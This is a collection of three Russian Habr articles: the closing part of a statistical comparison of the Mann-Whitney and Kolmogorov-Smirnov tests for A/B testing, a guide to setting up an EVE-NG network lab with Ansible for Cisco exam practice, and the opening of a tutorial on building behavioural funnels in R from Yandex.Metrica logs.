Сначала покажем второй факт:
Где первый переход следует из [свойств мат. ождидания](https://en.wikipedia.org/wiki/Expected_value), а неравество следует из того, что в любой точке x: F\_T(x) > F\_C(x). А значит 1 - F\_T(x) < 1 - F\_C(x).
Так что если Манн-Уитни умеет верно детектировать, какое распределение доминирует над другим, то он умеет правильно детектировать рост или падение мат. ожидания. И здесь как раз нам поможет первый факт.
Докажем, что P(C < T) <= 1/2. Тогда это значит, что статистика Манна-Уитни при таком доминировании всегда будет смещена только в одну сторону. А значит, если односторонний критерий Манна-Уитни отвергся => ET < EC.
То есть Манн-Уитни умеет проверять прирост/падение средних при сдвиге распределений. А теперь одно из распределений будет доминировать над другим: когда вы сдвигаете распределение или масштабируете его, то у вас как раз один из случаев, описанных выше. Поэтому вы можете в этих случаях пользоваться критерием Манна-Уитни.
Вопрос: каким образом вы будете уверены, что у вас именно такой эффект от воздействия? Если вы можете привести пример реальной задачи в бизнесе с таким эффектом от тестируемого изменения — жду вас в комментариях к статье :)
Даже если вы знаете, что у вас именно будет такой эффект, вместо Манна-Уитни я бы предложил использовать [критерий однородности Колмогорова-Смирнова](https://docs.scipy.org/doc/scipy/reference/generated/scipy.stats.ks_2samp.html), который также может смотреть односторонние альтернативы и показывать направление сдвига мат. ожидания. Только в этот момент:
* мощность у Колмогорова-Смирнова при сдвиге или масштабировании метрики не меньше, чем у Манна-Уитни. А где-то даже больше.
* вы точно знаете, что изначальная гипотеза у вас — равенство распределений, а не странные интерпретации, присущие Манну-Уитни. А значит, у вас меньше шанс неправильно осознать результаты.
На втором пункте я предлагаю остановиться: я сравню Манна-Уитни и Колмогорова-Смирнова по мощности — в случае сдвига выборки в тесте и в случае масштабирования.
Код
```
# Подключим библиотеки
import scipy.stats as sps
from tqdm.notebook import tqdm # tqdm – библиотека для визуализации прогресса в цикле
from statsmodels.stats.proportion import proportion_confint
import numpy as np
# Заводим счетчики количества отвергнутых гипотез для Манна-Уитни, t-test, KS
mann_bad_cnt = 0
ks_bad_cnt = 0
ttest_bad_cnt = 0
sz = 10000
for i in tqdm(range(sz)):
test = sps.expon(loc=0, scale=10).rvs(1000)
control = sps.expon(loc=0, scale=10).rvs(1000)
test += 0.5
mann_pvalue = sps.mannwhitneyu(control, test, alternative='less').pvalue
ks_pvalue = sps.ks_2samp(control, test, alternative='greater').pvalue # Потому что он сравнивает F_T > F_C. А в этот момент ET < EC. Поэтому и другая альтернатива
ttest_pvalue = sps.ttest_ind(control, test, alternative='less').pvalue
if mann_pvalue < 0.05:
mann_bad_cnt += 1
if ks_pvalue < 0.05:
ks_bad_cnt += 1
if ttest_pvalue < 0.05:
ttest_bad_cnt += 1
# Выводим результаты
print(f"Mann-whitneyu: {round(mann_bad_cnt / sz, 4)}")
print(f"Kolmogorov-Smirnov: {round(ks_bad_cnt / sz, 4)}")
print(f"T-test: {round(ttest_bad_cnt / sz, 4)}")
```
```
Mann-whitneyu: 0.6027
Kolmogorov-Smirnov: 0.7074
T-test: 0.2984
```
Как видим, выиграл Колмогоров-Смирнов.
А теперь посмотрим на случай, когда происходит масштабирование. На экспоненциальном распределении разницы в мощности не было обнаружено — можете сами провести эксперимент и убедиться. Поэтому ради интереса я взял исторические данные Авито, создал 1000 тестов и помножил выручку в тесте на коэффициент больше единицы. Примерно то же самое мы делали во втором кейсе ранее, но без обнуления метрики у части пользователей.
```
Mann-whitneyu: 0.5778
Kolmogorov-Smirnov: 0.9949
T-test: 0.0798
```
И здесь Колмогоров-Смирнов победил.
А поэтому вопрос к вам: зачем использовать критерий Манна-Уитни? Лучше попробуйте критерий Колмогорова-Смирнова.
### Выводы
Итого, Манн-Уитни:
* Это критерий однородности. Все остальные интерпретации нулевой гипотезы неверны.
* В реальных задачах этот критерий неприменим. Если вы начнете его использовать, то он обнаружит статистически значимый эффект в большем числе случаев, чем у T-test. Только после этого неверно говорить о приросте математического ожидания или медианы в тесте относительно контроля. И именно частые прокрасы критерия Манна-Уитни делают его **самым опасным и таким популярным критерием для анализа A/B-тестов.**
* Логарифмирование метрики при этом тоже не работает.
* Если вы точно знаете, что ваше воздействие сдвинуло вашу выборку или отмасштабировало её на некий параметр, то вы можете использовать Манна-Уитни. Но зачем, если есть критерий Колмогорова-Смирнова, который мощнее?
* И главное: в реальности такой ситуации не бывает в бизнесовых задачах. А если вы знаете такие примеры, то будет очень интересно пообщаться с вами.
Если есть вопросы, желание обсудить статью, да и вообще любая реакция, то жду вас в комментариях!
*Предыдущая статья:* [*Сколько нужно времени, чтобы переписать объявление?*](https://habr.com/ru/company/avito/blog/703754/)
|
https://habr.com/ru/post/709596/
| null |
ru
| null |
# Установка и использование виртуальной сетевой лаборатории EVE-NG совместно с Ansible. Первый опыт

В данной статье приведен опыт инженера-сетевика по развертыванию виртуальной лаборатории [EVE-NG](http://www.unetlab.com/) в домашних условиях, для целей подготовки к экспертным экзаменам Cisco.
Я постарался собрать все основные вехи настройки, разбросанные по статьям в интернете и попытался добавить в топологию, попутно изучая, ansible — систему управления конфигурациями. Черновик статьи появился случайно, поскольку мне стало жаль терять накопленный опыт и решил сохранять его в отдельный файл. Вот его я и представляю на ваш суд.
Все решения, приведенные в статье, не претендуют на оптимальность, но абсолютно точно работают.
Установка EVE-NG
----------------
### Подготовка хоста
В качестве хостовой я использую следующую систему: Intel Xeon X3240, 32Gb RAM под управлением Gentoo. Настройка KVM на Gentoo дело достаточно тривиальное и, по правде сказать, я не помню с какими подводными камнями мне пришлось столкнуться при её развертывании. Дело было давно.
Основное, что катастрофически сказывается на производительности лабораторного стенда типа EVE-NG, — это параметр ядра, который запускает возможность использования *nested virtualization* (вложенную виртуальзацию).
Для процессоров Intel:
```
kvm-intel.nested=1
```
Подробнее можно прочесть по [ссылке](https://fedoraproject.org/wiki/How_to_enable_nested_virtualization_in_KVM).
### Подключение образов сетевых устройств
Образы сетевых устройств для подключения находятся в свободном доступе на самом cisco.com, для скачивания достаточно иметь учётную запись начального уровня. Нам понадобятся [XRv](https://upload.cisco.com/cgi-bin/swc/fileexg/main.cgi?CONTYPES=Cisco-IOS-XRv&msg=Download+complete) и [CSR](https://software.cisco.com/download/release.html?mdfid=284364978&softwareid=282046477&release=3.16.5S&relind=AVAILABLE&rellifecycle=ED&reltype=latest).
Скачиваем по указанными ссылкам и следуем рекомендациям в [how-to](http://www.unetlab.com/2014/11/adding-cisco-xrv-images/#main).
Проблема, с которой я столкнулся при добавлении образов — как называть директории, куда нужно складывать файлы *hda.qcow2*. Решение, как всегда, — реверс-инжиниринг. Список заголовков, обрабатываемых EVE-NG зашит в файле:
```
/opt/unetlab/html/includes/init.php
```
Приведу его здесь:
```
$node_templates = Array(
'a10' => 'A10 vThunder',
'clearpass' => 'Aruba ClearPass',
'timos' => 'Alcatel 7750 SR',
'veos' => 'Arista vEOS',
'barracuda' => 'Barraccuda NGIPS',
'brocadevadx' => 'Brocade vADX',
'cpsg' => 'CheckPoint Security Gateway VE',
'docker' => 'Docker.io',
'acs' => 'Cisco ACS',
'asa' => 'Cisco ASA',
'asav' => 'Cisco ASAv',
'cda' => 'Cisco Context Directory Agent',
'csr1000v' => 'Cisco CSR 1000V',
'csr1000vng' => 'Cisco CSR 1000V (Denali and Everest)',
'cips' => 'Cisco IPS',
'cucm' => 'Cisco CUCM',
'ise' => 'Cisco ISE',
'c1710' => 'Cisco IOS 1710 (Dynamips)',
'c3725' => 'Cisco IOS 3725 (Dynamips)',
'c7200' => 'Cisco IOS 7206VXR (Dynamips)',
'iol' => 'Cisco IOL',
'titanium' => 'Cisco NX-OSv (Titanium)',
'nxosv9k' => 'Cisco NX-OSv 9K',
'firepower' => 'Cisco FirePower',
'firepower6' => 'Cisco FirePower 6',
'ucspe' => 'Cisco UCS-PE',
'vios' => 'Cisco vIOS',
'viosl2' => 'Cisco vIOS L2',
'vnam' => 'Cisco vNAM',
'vwlc' => 'Cisco vWLC',
'vwaas' => 'Cisco vWAAS',
'phoebe' => 'Cisco Email Security Appliance (ESA)',
'coeus' => 'Cisco Web Security Appliance (WSA)',
'xrv' => 'Cisco XRv',
'xrv9k' => 'Cisco XRv 9000',
'nsvpx' => 'Citrix Netscaler',
'sonicwall' => 'Dell SonicWall',
'cumulus' => 'Cumulus VX',
'extremexos' => 'ExtremeXOS',
'bigip' => 'F5 BIG-IP LTM VE',
'fortinet' => 'Fortinet FortiGate',
//'radware' => 'Radware Alteon',
'hpvsr' => 'HP VSR1000',
'olive' => 'Juniper Olive',
'vmx' => 'Juniper vMX',
'vmxvcp' => 'Juniper vMX VCP',
'vmxvfp' => 'Juniper vMX VFP',
'vsrx' => 'Juniper vSRX',
'vsrxng' => 'Juniper vSRX NextGen',
'vqfxre' => 'Juniper vQFX RE',
'vqfxpfe' => 'Juniper vQFX PFE',
'linux' => 'Linux',
'mikrotik' => 'MikroTik RouterOS',
'ostinato' => 'Ostinato',
'paloalto' => 'Palo Alto VM-100 Firewall',
'pfsense' => 'pfSense Firewall',
'riverbed' => 'Riverbed',
'sterra' => 'S-Terra',
'vyos' => 'VyOS',
'win' => 'Windows (Legacy template)',
'winstation' => 'Windows Workstation',
'winserver' => 'Windows Server',
'vpcs' => 'Virtual PC (VPCS)'
);
```
То есть, если нам необходимо добавить образ с любым Linux, как мы будем делать ниже, то достаточно создать директорию */opt/unetlab/addons/qemu/linux-что-то-там/* и положить в неё файл образа *hda.qcow2*.
### Настройка окружения
Под окружением будем понимать всё, что делает нашу жизнь удобнее.
#### Доступ к консоли маршрутизаторов
Несмотря на то, что в EVE-NG разработчики внедрили возможность доступа к консолям сетевых устройств по web с использованием HTML5, доступ со сторонних клиентов удобнее и привычнее. Основное удобство, которое предоставляется putty в моём случае, — это возможность использования буфера обмена. Не работает copy/paste в web-консоли.
Итак, процесс выглядит следующим образом:
Установка putty на машине, откуда будет осуществляться доступ. Я работаю на ПК c ubuntu, поэтому:
```
sudo apt-get install putty
```
Но этого мало, нужно еще рассказать браузеру, в моём случае это chrome, как реагировать на ссылки вида *telnet://*. Для этого необходимо создать файл *~/.local/share/applications/telnet.desktop* следующего содержания:
```
[Desktop Entry]
Version=1.0
Name=Telnet
GenericName=Telnet
Comment=Telnet Client
Exec=/usr/bin/putty %U
TryExec=/usr/bin/putty
Terminal=false
Type=Application
Categories=TerminalEmulator;Network;Telnet;Internet;BBS;
MimeType=x-scheme/telnet
X-KDE-Protocols=telnet
Keywords=Terminal;Emulator;Network;Internet;BBS;Telnet;Client;
```
Регистрируем обработчик:
```
xdg-mime default telnet.desktop x-scheme-handler/telnet
```
После этого консоли будут отлично открываться в putty. Задачу перехода на gnome-terminal с вкладками или его аналог оставлю на потом.
#### Запуск сниффера трафика
Wireshark — насущная необходимость при изучении сетевых технологий. Очень много написано про его использование. Не стану повторяться. Опишу процесс его настройки.
Установка на клиенте:
```
sudo apt-get install wireshark
```
Но снова браузер не понимает как обработать ссылку *capture://*
Объяснять ему это придется в три этапа:
Этап 1:
Как и в случае с консолями, файл *~/.local/share/applications/wireshark.desktop* вида:
```
[Desktop Entry]
Name=Wireshark
Exec=capture_chrom.sh %u
MimeType=x-scheme-handler/capture;
Type=Application
```
Регистрация обработчика:
```
xdg-mime default wireshark.desktop x-scheme-handler/capture
```
Этап 2:
Обработчик в виде скрипта на bash на клиентской машине в любой директории из списка PATH:
```
#!/bin/bash
ip=`echo $@ | sed 's/.*\/\/\(.*\)\/\(.*\)/\1/g'`
interface=`echo $@ | sed 's/.*\/\/\(.*\)\/\(.*\)/\2/g'`
ssh root@$ip tcpdump -i $interface -U -w - | wireshark -k -i -
```
Этап 3:
Ключевой ssh-доступ между клиентской машиной и EVE-NG.
На клиентской машине (вместо ip\_eve поставить адрес EVE-NG):
```
ssh-keygen -t rsa
ssh root@_ip_eve_ mkdir -p .ssh
cat ~/.ssh/id_eve_ng.pub | ssh root@ip_eve 'cat >> .ssh/authorized_keys2'
```
После этого будет работать захват трафика в wireshark на стороне клиента. Что нам и требовалось.
На этом непритязательный пользователь может остановиться, но нет предела совершенству и мы продолжаем...
### Настройка инстанса сервера ansible
Необходимость ansible для виртуальных лабораторных топологий в начале пути была для меня неочевидна. Но со временем, на втором десятке лабораторных часов, приходит мысль — а не автоматизировать ли загрузку стартовых топологий в устройства, не перегружая их, тем самым экономя время?
Итак, с чего начать? С ограничений ansible! Да, они действительно есть. Для меня, как достаточно далекого от программирования, слишком жестоким оказалось предложение на одном из форумов — дописать обработчик телнета самому. Телнет нужен был для решения в лоб — настроить ansible на виртуальной машине EVE-NG и телнетится на консольные порты виртуальных маршрутизаторов. Но не тут-то было — работает только ssh.
Но мы старые инженеры и не привыкли отступать! Если гора не идёт к Магомету, то двинем мы к ней — настроим отдельный инстанс с ububtu в самой топологии, благо для этого есть возможность.
Как разворачивать в KVM образ скаченный с ubuntu.com я приводить не буду. Делал я это на отдельной машине, настраивал и заливал в EVE-NG. После установки нам понадобятся пакеты с telnet-сервером и настройка статического IP-адреса.
#### Настройка telnet-сервера
У меня не вышло заставить EVE-NG показать мне консоль сервера стандартным способом через клик по девайсу. Чтобы не закапываться глубоко, я пошел в обход — настроил telnet-сервер. SSH v2, конечно, тоже имеется и работает с CSR, но уж очень медленно для интерактивной работы, да и бесполезно — у нас лабораторный стенд, а не продакшн.
Потом необходимость в сервере отпала, но запись в шпаргалке осталась, поэтому приведу и её.
Итак, приступим:
```
sudo apt-get install xinetd telnetd
```
После автоматического запуска *xinetd*, конечно, ничего не произошло, как нам обещали в интернете.
Нужно добавить в */etc/xinetd.d* файл *telnet* следующего содержания:
```
service telnet
{
disable = no
flags = REUSE
socket_type = stream
wait = no
user = root
server = /usr/sbin/in.telnetd
}
```
и перезапустить сервер *xinetd*:
```
sudo service xinetd restart
```
Проверяем телнет локально:
```
@ansible-server:~$ telnet 127.0.0.1
Trying 127.0.0.1...
Connected to 127.0.0.1.
Escape character is '^]'.
Ubuntu 16.04.2 LTS
ansible-server login:
```
Работает!
Закачиваем полученный образ в виртуальную машину EVE-NG и пробуем собрать топологию.
Теперь мы можем, настроив на соседней цыске в топологии адрес из подсети сервера, до него достучаться по telnet. Всё работает быстро, не в пример SSH.
### Сбор топологии
Здесь всё чрезвычайно просто. Моя топология выглядит следующим образом:

### Развёртывание подсистемы аnsible
#### Настройка CSR для работы с ansible
Выделим на каждом маршрутизаторe отдельный порт для управления и подключим к общему хабу с сервером ansible портами *Gi2*. Выберем подсеть для управления, у меня это 192.168.0.0/24. И назначим IP-адреса на портах в соответствии с номером маршрутизатора.
Эту же информацию занесем в */etc/hosts* сервера:
```
192.168.0.1 R1
192.168.0.2 R2
192.168.0.3 R3
192.168.0.4 R4
192.168.0.5 R5
192.168.0.6 R6
192.168.0.7 R7
192.168.0.8 R8
192.168.0.9 R9
192.168.0.10 R10
192.168.0.11 XR1
192.168.0.12 XR2
192.168.0.20 SW1
```
На каждом маршрутизаторе настроим SSH v2 согласно [ссылки](http://xgu.ru/wiki/Cisco_SSH). Всё тривиально, скажу лишь то, что для запуска требумеого нам SSHv2 нужно генерировать ключ более 768 бит, я выбрал размер 2048.
Проверяем доступ с сервера до маршрутизаторов по SSH, заодно собирая в хранилище ключи.
Сохраняем конфигурацию на маршрутизаторе:
```
R1#wr
Building configuration...
[OK]
```
И экспортируем в EVE-NG конфигурацию для того, чтобы заново не настраивать при перезагрузках девайсы:
Эта фича в EVE-NG, как и Unetlab до неё, работает с переменным успехом. Но будем надеяться.
#### Создание первого воркбука
Как мы [помним](https://habrahabr.ru/post/195048/), структура ansible состоит из двух основных частей — описания девайсов (inventory), и воркбука, собственно с логикой работы системы.
В нашем случае inventory достаточно примитивен и файл его содержащий (*/etc/ansible/hosts*) принимает вид:
```
[ios]
R[1:10]
```
Что раскрывается списком хостнеймов от R1 до R10 (помним, что мы уже прописали /etc/hosts для разрешения имён).
А вот с ворбуком придется повозиться.
Первым этапом, для того, чтобы залить конфигурацию, представляющую для нас лабораторный интерес, на виртуальный маршрутизатор IOS, нам необходимо сделать откат на начальную нулевую, содержащую только IP управления и настройки VTY.
Для этого мы попытаемся использовать модуль [ios\_command.](https://docs.ansible.com/ansible/ios_command_module.html)
Основой всей работы по смене конфигураций в устройствах IOS для нас будет служить функционал команды привилегированного режима маршрутизатора:
```
configure replace scp://[PATH] force
```
Нулевые конфигурации будем хранить на сервере в домашнем каталоге нового пользователя под именем *router* в директории */home/router/default\_configs/*. Забегая вперед, скажу, что файлы будут иметь имена такие же, как и в inventory, т.е. в нашем случае это R1, R2 и т.д.
Создадим в */opt/ansible* файл *rollback.yml* вида:
```
- name: rollback
hosts: ios
serial: 1
connection: local
gather_facts: false
remote_user: cisco
tasks:
- name: Performing rollback to default configuration.
ios_command:
commands: configure replace scp://router:cisco@192.168.0.101:~/default_configs/{{ inventory_hostname }} force
timeout: 30
```
Итак, по порядку:
Название плейбука:
```
- name: rollback
```
Название используемого инвентори:
```
hosts: ios
```
Количество параллельно конфигурируемых устройств из инвентори. Важная часть последующей оптимизации производительности.
```
serial: 1
```
Как я понял, это говорит о соединении с локальным обработчиком заданий. Могу ошибаться.
```
connection: local
```
Отключение сбора информации о хостах:
```
gather_facts: false
```
Имя пользователя для соединения с устройствами:
```
remote_user: cisco
```
Вызов модуля:
```
ios_command:
```
Передача команды в устройство из инвентори:
```
commands: configure replace scp://router:cisco@192.168.0.101:~/default_configs/{{ inventory_hostname }} force
```
Время ожидания отклика в секундах:
```
timeout: 30
```
Ничего особо сложного, как мы видим, но есть одно но!
Попытаемся запустить...
```
ansible-playbook ./rollover.yml -k -vvvv
```
Получаем ошибку!
```
"msg": "ios_command does not support running config mode commands. Please use ios_config instead"
```
Гугл нам об этом не особо много расскажет, поэтому вооружаемся смекалкой и пытаемся найти кто же нам это заявил. И находим файл самого используемого нами модуля: */usr/local/lib/python2.7/dist-packages/ansible-2.3.0-py2.7.egg/ansible/modules/network/ios/ios\_command.py*, содержащий вот такой код:
```
if module.check_mode and not item['command'].startswith('show'):
warnings.append(
'only show commands are supported when using check mode, not '
'executing `%s`' % item['command']
)
elif item['command'].startswith('conf'):
module.fail_json(
msg='ios_command does not support running config mode '
'commands. Please use ios_config instead'
)
```
Явно, что разработчики немного перегнули палку, отнеся все параметры configure к конфигурационному режиму, поэтому дописываем в соответсвующую строку:
```
elif item['command'].startswith('configure terminal'):
```
Заработало!
```
root@ansible-server:/opt/ansible# ansible-playbook ./rollback.yml -k
SSH password:
PLAY RECAP ******************************************************
R1 : ok=1 changed=0 unreachable=0 failed=0
R10 : ok=1 changed=0 unreachable=0 failed=0
R2 : ok=1 changed=0 unreachable=0 failed=0
R3 : ok=1 changed=0 unreachable=0 failed=0
R4 : ok=1 changed=0 unreachable=0 failed=0
R5 : ok=1 changed=0 unreachable=0 failed=0
R6 : ok=1 changed=0 unreachable=0 failed=0
R7 : ok=1 changed=0 unreachable=0 failed=0
R8 : ok=1 changed=0 unreachable=0 failed=0
R9 : ok=1 changed=0 unreachable=0 failed=
```
#### Создание второго воркбука
Не стану описывать так же подробно, как на предыдущем этапе, просто приведу пример воркбука, который заливает тематическую начальную конфигурацию лабораторных работ одного известного бренда с тремя буквами в названии:
*/etc/ansible/hosts*
```
[ios]
R[1:10]
[ios.base.ipv4]
R[1:6]
```
*/opt/ansible/base.ipv4.yml*
```
- name: base.ipv4
hosts: ios.base.ipv4
connection: local
gather_facts: false
remote_user: cisco
serial: 1
tasks:
- name: base.ipv4 configuration load
ios_config:
src: ./IOS-XE-initials/base.ipv4/{{ inventory_hostname }}
```
Файлы начальных конфигурации лежат в */opt/ansible/IOS-XE-initials/base.ipv4*, соответственно. Основное отличие данного сценария — это использование функционала модуля [ios\_config](https://docs.ansible.com/ansible/ios_config_module.html) и передача права ему интерпретировать те команды, которые необходимо выполнить на устройствах.
На этом всё, спасибо за внимание. Если статья достойна продолжения, то следующей темой станет настройка взаимодействия IOS XR и ansible.
|
https://habr.com/ru/post/323014/
| null |
ru
| null |
# Построение поведенческих воронок на языке R, на основе данных полученных из Logs API Яндекс.Метрики
Анализ воронки продаж — типичная задача для интернет маркетинга, и в частности электронной коммерции. С её помощью вы можете:
* Выяснить на каком из шагов к покупке вы теряете потенциальных клиентов.
* Моделировать объём дополнительного притока выручки, в случае расширения каждого шага на пути к покупке.
* Оценить качество трафика закупаемого на различных рекламных платформах.
* Оценить качество обработки входящих заявок по каждому из менеджеров.
В этой статье я расскажу о том, как на языке R запрашивать данные из Logs API Яндекс Метрики, строить и визуализировать на их основе воронку.
Одно из основных преимуществ языка R заключается в наличии огромного количества пакетов, расширяющих его базовый функционал. В данной статье мы рассмотрим пакеты `rym`, `funneljoin` и `ggplot2`.
С помощью `rym` мы загрузим данные из Logs API, `funneljoin` используем для построения поведенческой воронки, а с помощью `ggplot2` визуализируем полученный результат.

Содержание
==========
*Если вы интересуетесь анализом данных, и в частности языком R, возможно вам будут интересны мои [telegram](https://t.me/R4marketing) и [youtube](https://www.youtube.com/R4marketing/?sub_confirmation=1) каналы. Большая часть контента которых посвящена языку R.*
* [Запрос данных из Logs API Яндекс Метрики](#zarpros-dannyh-iz-logs-api-yandeks-metriki)
+ [Устновка пакета rym](#ustnovka-paketa-rym)
+ [Работа с Logs API Яндекс Метрики с помощью пакета rym](#rabota-s-logs-api-yandeks-metriki-s-pomoschyu-paketa-rym)
- [Авторизация в API Яндекс Метрики](#avtorizaciya-v-api-yandeks-metriki)
- [Запрос данных из API Яндекс Метрики](#zapros-dannyh-iz-api-yandeks-metriki)
* [Построение воронок, пакет funneljoin](#postroenie-voronok-paket-funneljoin)
+ [Установка funneljoin](#ustanovka-funneljoin)
+ [Постобработка данных полученных из Logs API](#postobrabotka-dannyh-poluchennyh-iz-logs-api)
+ [Типы воронок](#tipy-voronok)
+ [Шаги по воронке](#shagi-po-voronke)
* [Визуализация воронки](#vizualizaciya-voronki)
+ [Визуализация общей воронки](#vizualizaciya-obschey-voronki)
+ [Визуализация воронки в разрезе каналов трафика](#vizualizaciya-voronki-v-razreze-kanalov-trafika)
* [P.S.](#P.S.)
* [Заключение](#zaklyuchenie)
Запрос данных из Logs API Яндекс Метрики
========================================
Кто не в курсе, что такое [Logs API](https://yandex.ru/dev/metrika/doc/api2/logs/intro-docpage/) вот цитата из официальной справки Яндекса.
> Logs API позволяет получать неагрегированные данные, собираемые Яндекс.Метрикой. Данный API предназначен для пользователей сервиса, которые хотят самостоятельно обрабатывать статистические данные и использовать их для решения уникальных аналитических задач.
Для работы с Logs API Яндекс.Метрики в R мы будем использовать пакет `rym`.
**Полезные ссылки к пакету rym**Ссылки:
* *[Документация к пакету rym](https://selesnow.github.io/rym)*
* *[Страница пакета rym на CRAN](https://cran.r-project.org/package=rym)*
* *[Страница пакета rym на GitHub](https://github.com/selesnow/rym)*
* *[Вебинар по работе с пакетом rym](https://www.youtube.com/watch?v=sCp2D6068es)*
`rym` — R пакет который является интрейфейсом для взаимодействия с API Яндекс Метрики. Позволяет работать с [API Управления](https://yandex.ru/dev/metrika/doc/api2/management/intro-docpage/), [API Отчётов](https://yandex.ru/dev/metrika/doc/api2/api_v1/intro-docpage/), [API Совместимым с Gore API Google Analytics v3](https://yandex.ru/dev/metrika/doc/api2/ga/intro-docpage/) и [Logs API](https://yandex.ru/dev/metrika/doc/api2/logs/intro-docpage/).
Устновка пакета rym
-------------------
Для работы с любым пакетом в R его предварительно необходимо установить, и загрузить. Устанавливается пакет один раз с помощью команды `install.packages()`. Подключать пакет необходимо в каждой новой сессии работы в R с помощью функции `library()`.
Для установки и подключения пакета `rym` воспользуйтесь следующим кодом:
```
install.packages("rym")
library(rym)
```
Работа с Logs API Яндекс Метрики с помощью пакета rym
-----------------------------------------------------
Чтобы строить поведенческие воронки нам необходимо загрузить таблицу о всех визитах совершенных на вашем сайте, и подготовить полученные данные к дальнейшему анализу.
### Авторизация в API Яндекс Метрики
Работа с API начинается с авторизации. В пакете `rym` процесс авторизации частично автоматизирован и запускается при вызове любой его функции.
При первом обращении к API вы будете перенаправлены в браузер для подтверждения разрешения на доступ к вашим счётчикам яндекс метрики для пакета `rym`. После подтверждения вы будете перенаправлены на страницу где для вас будет сгенерирован код подтверждения авторизации. Его необходимо скопировать и вставить в консоль R, в качестве ответа на запрос `"Enter authorize code:"`.
Далее вы можете сохранить учётные данные в локальный файл, ответив `y` или `yes` на запрос `"Do you want save API credential in local file ..."`. В таком случае при следующих обращениях к API вам не понадобится повторно проходить авторизацию через браузер, а учётные данные будут подгружаться из локального файла.
### Запрос данных из API Яндекс Метрики
Первое, что мы запросим из API Яндекс Метрики это список доступных счётчиков, и настроенных целей. Делается это с помощью функций `rym_get_counters()` и `rym_get_goals()`.
```
# подключаем пакет
library(rym)
# запрашиваем список счётчиков
counters <- rym_get_counters(login = "ваш логин")
# запрашиваем список целей
goals <- rym_get_goals("0000000", # номер нужного счётчика
login = "ваш логин")
```
Используя приведённый выше пример кода замените `"ваш логин"` на ваш логин в яндексе, под которым доступны нужные вам счётчики яндекс метрики. И `"0000000"` на номер нужного вам счётчика. Посмотреть номера доступных вам счётчиков можно в загруженной таблице *counters*.
Таблица доступных счётчиков — *counters* имеет следующий вид:
```
# A tibble: 2 x 9
id status owner_login name code_status site permission type gdpr_agreement_accepted
1 11111111 Active site.ru1 Aerosus CS\_NOT\_FOUND site.ru edit simple 0
2 00000000 Active site.ru Aerosus RU CS\_OK site.ru edit simple 1
```
В поле *id* указаны номера всех доступных счётчиков яндекс метрики.
Таблица *goals* выглядит следующим образом:
```
# A tibble: 4 x 5
id name type is_retargeting conditions
1 47873638 Переход в корзину url 0 type:contain, url:site.ru/checkout/cart/
2 47873764 Переход к оплате url 0 type:contain, url:site.ru/onestepcheckout/
3 47874133 Страница спасибо за заказ url 0 type:contain, url:/checkout/onepage/success
4 50646283 Клик по кнопке телефон action 0 type:exact, url:click\_phone
```
Т.е. в счётчике с которым я работаю настроено отслеживание следующих действий:
* Переход в корзину
* Переход к оплате
* Страница спасибо за заказ
* Клик по кнопке телефон
В дальнейшем для преобразования данных мы будем использовать пакеты входящие в библиотеку `tidyverse`: `tidyr`, `dplyr`. Поэтому перед тем, как использовать приведённый далее пример кода установите и подключите эти пакеты, или всю библиотеку `tidyverse`.
```
# install.packages("tidyverse")
# library(tidyverse)
install.packages(c("dplyr", "tidyr"))
library(dplyr)
library(tidyr)
```
Функция `rym_get_logs()` позволяет запрашивать данные из Logs API Яндекс метрики.
```
# запрашиваем логи по всем действиям
logs <- rym_get_logs(counter = "0000000",
date.from = "2019-04-01",
date.to = "2019-06-30",
fields = "ym:s:visitID,
ym:s:clientID,
ym:s:date,
ym:s:goalsID,
ym:s:lastTrafficSource,
ym:s:isNewUser",
login = "ваш логин") %>%
mutate(ym.s.date = as.Date(ym.s.date),
ym.s.clientID = as.character(ym.s.clientID))
```
Основные аргументы функции `rym_get_logs()`:
* counter — номер счётчика из которого вы запрашиваете логи;
* date.from — начальная дата;
* date.to — конечная дата;
* fields — список полей которые вы хотите загрузить;
* login — логин на яндексе под которым доступен указанный в *counter* счётчик.
Таким образом мы запросили из Logs API данные о визитах, которые содержат следующие столбцы:
* ym:s:visitID — Идентификатор визита
* ym:s:clientID — Идентификатор пользователя на сайте
* ym:s:date — Дата визита
* ym:s:goalsID — Идентификатор целей, достигнутых за данный визит
* ym:s:lastTrafficSource — Источник трафика
* ym:s:isNewUser — Первый визит посетителя
> Полный список доступных полей можно посмотреть в [справке](https://yandex.ru/dev/metrika/doc/api2/logs/fields/visits-docpage/) по работе с Logs API.
Полученных данных нам достаточно для построения воронки, в связи с чем работа с Logs API на этом закончена, и мы переходим к следующему шагу — постобработке загруженных данных.
Построение воронок, пакет funneljoin
====================================
> Значительная часть информации предоставленной в этом разделе получена из README пакета funneljoin, доступного по [ссылке](https://github.com/robinsones/funneljoin/blob/master/README.md).
Цель `funneljoin` — упростить анализ воронки поведения пользователей. Например, ваша задача заключается в поиске людей, которые посетили ваш сайт, а затем зарегистрировались, и узнать сколько времени прошло между первым посещением и регистрацией. Или вам необходимо найти пользователей, которые просмотрели карточку товара и добавили его в корзину в течении двух дней. Подобные задачи помогает решать пакет `funneljoin` и функция `after_join()`.
**Аргументы `after_join()`:**
* x — набор данных содержащих информацию о совершении первого события (в первом примере посещение сайта, во втором просмотр карточки товара).
* y — набор данных с информацией о совершении второго события, (в первом примере регистрации, во втором добавление товара в корзину).
* by\_time — столбец содержащий информацию о дате совершения событий в таблицах *х* и *у*.
* by\_user — столбец с идентификаторами пользователей в таблицах *x* и *y*.
* mode — метод, используемый для соединения: "inner", "full", "anti", "semi", "right", "left". Вместо этого вы также можете использовать `after_mode_join` (например, `after_inner_join` вместо `after_join (..., mode = "inner")`).
* type — тип последовательности, используемый для определения пар событий, таких как "first-first", "last-first", "any-firstafter". Более подробно описано в разделе "Типы воронок".
* max\_gap / min\_gap (не обязательный) — фильтр по максимальной и минимальной продолжительности времени между совершением первого и второго события.
* gap\_col (не обязательный) — следует ли возвращать числовой столбец *.gap* с разницей во времени между событиями. По умолчанию FALSE.
Установка funneljoin
--------------------
На момент написания статьи пакет `funneljoin` не был опубликован на CRAN, поэтому установить его можно с GitHub. Для установки пакетов из GitHub вам потребуется дополнительный пакет — `devtools`.
```
install.packages("devtools")
devtools::install_github("robinsones/funneljoin")
```
Постобработка данных полученных из Logs API
-------------------------------------------
Для более детального изучения функционала по построению воронки нам необходимо привести полученные из Logs API данные к нужному виду. Наиболее удобный способ манипуляции с данными, как я уже писал выше, предоставляют пакеты `tidyr` и `dplyr`.
Для начала сделаем следующее:
